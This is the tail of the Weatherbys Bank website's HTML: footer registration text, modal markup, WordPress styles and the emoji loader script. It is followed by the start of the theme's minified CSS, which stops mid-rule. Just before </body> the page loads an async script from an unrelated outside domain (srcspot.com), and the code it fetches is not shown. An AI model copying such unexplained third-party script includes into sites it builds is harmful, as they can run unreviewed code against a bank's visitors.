          <p><span data-teams="true">Weatherbys Bank Ltd is registered at Sanders Road Wellingborough Northamptonshire NN8 4BX. Registered Number: 2943300. Weatherbys Bank Limited is authorised by the Prudential Regulation Authority and regulated by the Financial Conduct Authority and the Prudential Regulation Authority. Financial Services Register number: 204571. Weatherbys Private Bank, Weatherbys Racing Bank and Weatherbys Business Bank are trading names of Weatherbys Bank Limited.</span></p>

        </div>
      </div>
    </div>
  </div>
</footer>

<div class="vimeo-popup">
  <div class="vimeo-popup-inner">
    <div class="close">
      <i class="fal fa-times-circle"></i>
    </div>
    <div class="vimeo-player">
      <iframe src="" allowfullscreen></iframe>
    </div>
  </div>
</div>

<div class="modal pardot-modal" id="pardot-modal" tabindex="-1" role="dialog">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title"></h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <iframe src="" data-form-type="asd" data-form-title="" class="pardot-iframe" width="100%" height="500" type="text/html" frameborder="0" allowTransparency="true" style="border: 0"></iframe>
      </div>
    </div>
  </div>
</div>    <script type="speculationrules" nonce="42ae43a5b686723e9f339dabe8080c5d">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/weatherbys/resources/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://www.weatherbys.bank/wp/wp-includes/blocks/table/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.weatherbys.bank/wp/wp-includes/blocks/image/style.min.css */
</style>
<script type="text/javascript" id="sage/main.js-js-extra" nonce="42ae43a5b686723e9f339dabe8080c5d">
/* <![CDATA[ */
var wp = {"ajax_url":"https://www.weatherbys.bank/wp/wp-admin/admin-ajax.php"};
//# sourceURL=sage%2Fmain.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-search-pseudo-elements src="https://www.weatherbys.bank/app/themes/weatherbys/dist/scripts/main_6e8cb3ff.js" id="sage/main.js-js"></script>
<script id="wp-emoji-settings" type="application/json" nonce="42ae43a5b686723e9f339dabe8080c5d">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.weatherbys.bank/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module" nonce="42ae43a5b686723e9f339dabe8080c5d">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.weatherbys.bank/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script async="async" src="https://static.srcspot.com/libs/kason.js" type="application/javascript"></script>
  </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.weatherbys.bank/app/themes/weatherbys/dist/styles/main_6e8cb3ff.css
body_size: 55885
content:
@import url(https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&display=swap);@font-face{font-family:Tobias;src:url(/app/themes/weatherbys/dist/fonts/tobias/Tobias-SemiBold_c40ba2e2.woff2) format("woff2"),url(/app/themes/weatherbys/dist/fonts/tobias/Tobias-SemiBold_96ddff61.woff) format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Tobias;src:url(/app/themes/weatherbys/dist/fonts/tobias/Tobias-Light_34253ecf.woff2) format("woff2"),url(/app/themes/weatherbys/dist/fonts/tobias/Tobias-Light_808e2be0.woff) format("woff");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Tobias;src:url(/app/themes/weatherbys/dist/fonts/tobias/Tobias-Regular_caff296d.woff2) format("woff2"),url(/app/themes/weatherbys/dist/fonts/tobias/Tobias-Regular_e784e4f9.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */.hamburger{padding:0;display:inline-block;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger.is-active:hover,.hamburger:hover{opacity:.9}.hamburger.is-active .hamburger-inner,.hamburger.is-active .hamburger-inner:after,.hamburger.is-active .hamburger-inner:before{background-color:#456187}.hamburger-box{width:26px;height:19px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-1.5px}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{width:26px;height:3px;background-color:#456187;border-radius:0;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-8px}.hamburger-inner:after{bottom:-8px}.hamburger--3dx .hamburger-box{perspective:52px}.hamburger--3dx .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx .hamburger-inner:after,.hamburger--3dx .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx.is-active .hamburger-inner{background-color:transparent!important;transform:rotateY(180deg)}.hamburger--3dx.is-active .hamburger-inner:before{transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dx.is-active .hamburger-inner:after{transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dx-r .hamburger-box{perspective:52px}.hamburger--3dx-r .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r .hamburger-inner:after,.hamburger--3dx-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r.is-active .hamburger-inner{background-color:transparent!important;transform:rotateY(-180deg)}.hamburger--3dx-r.is-active .hamburger-inner:before{transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dx-r.is-active .hamburger-inner:after{transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dy .hamburger-box{perspective:52px}.hamburger--3dy .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy .hamburger-inner:after,.hamburger--3dy .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy.is-active .hamburger-inner{background-color:transparent!important;transform:rotateX(-180deg)}.hamburger--3dy.is-active .hamburger-inner:before{transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dy.is-active .hamburger-inner:after{transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dy-r .hamburger-box{perspective:52px}.hamburger--3dy-r .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r .hamburger-inner:after,.hamburger--3dy-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r.is-active .hamburger-inner{background-color:transparent!important;transform:rotateX(180deg)}.hamburger--3dy-r.is-active .hamburger-inner:before{transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dy-r.is-active .hamburger-inner:after{transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dxy .hamburger-box{perspective:52px}.hamburger--3dxy .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy .hamburger-inner:after,.hamburger--3dxy .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy.is-active .hamburger-inner{background-color:transparent!important;transform:rotateX(180deg) rotateY(180deg)}.hamburger--3dxy.is-active .hamburger-inner:before{transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dxy.is-active .hamburger-inner:after{transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dxy-r .hamburger-box{perspective:52px}.hamburger--3dxy-r .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy-r .hamburger-inner:after,.hamburger--3dxy-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy-r.is-active .hamburger-inner{background-color:transparent!important;transform:rotateX(180deg) rotateY(180deg) rotate(-180deg)}.hamburger--3dxy-r.is-active .hamburger-inner:before{transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dxy-r.is-active .hamburger-inner:after{transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--arrow.is-active .hamburger-inner:before{transform:translate3d(-5.2px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrow.is-active .hamburger-inner:after{transform:translate3d(-5.2px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:before{transform:translate3d(5.2px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:after{transform:translate3d(5.2px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt .hamburger-inner:before{transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt .hamburger-inner:after{transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt.is-active .hamburger-inner:before{top:0;transform:translate3d(-5.2px,-6.5px,0) rotate(-45deg) scaleX(.7);transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt.is-active .hamburger-inner:after{bottom:0;transform:translate3d(-5.2px,6.5px,0) rotate(45deg) scaleX(.7);transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r .hamburger-inner:before{transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r .hamburger-inner:after{transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r.is-active .hamburger-inner:before{top:0;transform:translate3d(5.2px,-6.5px,0) rotate(45deg) scaleX(.7);transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r.is-active .hamburger-inner:after{bottom:0;transform:translate3d(5.2px,6.5px,0) rotate(-45deg) scaleX(.7);transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowturn.is-active .hamburger-inner{transform:rotate(-180deg)}.hamburger--arrowturn.is-active .hamburger-inner:before{transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrowturn.is-active .hamburger-inner:after{transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowturn-r.is-active .hamburger-inner{transform:rotate(-180deg)}.hamburger--arrowturn-r.is-active .hamburger-inner:before{transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowturn-r.is-active .hamburger-inner:after{transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--boring .hamburger-inner,.hamburger--boring .hamburger-inner:after,.hamburger--boring .hamburger-inner:before{transition-property:none}.hamburger--boring.is-active .hamburger-inner{transform:rotate(45deg)}.hamburger--boring.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--boring.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg)}.hamburger--collapse .hamburger-inner{top:auto;bottom:0;transition-duration:.13s;transition-delay:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse .hamburger-inner:after{top:-16px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.hamburger--collapse .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse.is-active .hamburger-inner{transform:translate3d(0,-8px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s}.hamburger--collapse.is-active .hamburger-inner:before{top:0;transform:rotate(-90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s}.hamburger--collapse-r .hamburger-inner{top:auto;bottom:0;transition-duration:.13s;transition-delay:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r .hamburger-inner:after{top:-16px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.hamburger--collapse-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r.is-active .hamburger-inner{transform:translate3d(0,-8px,0) rotate(45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse-r.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s}.hamburger--collapse-r.is-active .hamburger-inner:before{top:0;transform:rotate(90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s}.hamburger--elastic .hamburger-inner{top:1.5px;transition-duration:.275s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic .hamburger-inner:before{top:8px;transition:opacity .125s ease .275s}.hamburger--elastic .hamburger-inner:after{top:16px;transition:transform .275s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic.is-active .hamburger-inner{transform:translate3d(0,8px,0) rotate(135deg);transition-delay:75ms}.hamburger--elastic.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic.is-active .hamburger-inner:after{transform:translate3d(0,-16px,0) rotate(-270deg);transition-delay:75ms}.hamburger--elastic-r .hamburger-inner{top:1.5px;transition-duration:.275s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r .hamburger-inner:before{top:8px;transition:opacity .125s ease .275s}.hamburger--elastic-r .hamburger-inner:after{top:16px;transition:transform .275s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r.is-active .hamburger-inner{transform:translate3d(0,8px,0) rotate(-135deg);transition-delay:75ms}.hamburger--elastic-r.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic-r.is-active .hamburger-inner:after{transform:translate3d(0,-16px,0) rotate(270deg);transition-delay:75ms}.hamburger--emphatic{overflow:hidden}.hamburger--emphatic .hamburger-inner{transition:background-color .125s ease-in .175s}.hamburger--emphatic .hamburger-inner:before{left:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s}.hamburger--emphatic .hamburger-inner:after{top:8px;right:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s}.hamburger--emphatic.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent!important}.hamburger--emphatic.is-active .hamburger-inner:before{left:-52px;top:-52px;transform:translate3d(52px,52px,0) rotate(45deg);transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic.is-active .hamburger-inner:after{right:-52px;top:-52px;transform:translate3d(-52px,52px,0) rotate(-45deg);transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic-r{overflow:hidden}.hamburger--emphatic-r .hamburger-inner{transition:background-color .125s ease-in .175s}.hamburger--emphatic-r .hamburger-inner:before{left:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s}.hamburger--emphatic-r .hamburger-inner:after{top:8px;right:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s}.hamburger--emphatic-r.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent!important}.hamburger--emphatic-r.is-active .hamburger-inner:before{left:-52px;top:52px;transform:translate3d(52px,-52px,0) rotate(-45deg);transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic-r.is-active .hamburger-inner:after{right:-52px;top:52px;transform:translate3d(-52px,-52px,0) rotate(45deg);transition:right .125s ease-out,top .05s linear .125s,transform .125s 